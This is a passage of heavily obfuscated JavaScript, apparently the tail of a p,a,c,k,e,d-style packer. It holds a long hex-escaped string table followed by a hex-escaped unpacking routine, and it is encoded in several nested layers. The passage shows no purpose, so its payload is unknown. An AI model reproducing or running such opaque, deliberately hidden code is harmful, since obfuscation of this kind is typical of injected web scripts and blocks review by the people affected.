5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x42\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x42\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x45\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x45\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x33\x42\x7c\x78\x37\x43\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x34\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x33\x41\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x36\x45\x7c\x78\x33\x34\x7c\x78\x34\x33\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x37\x36\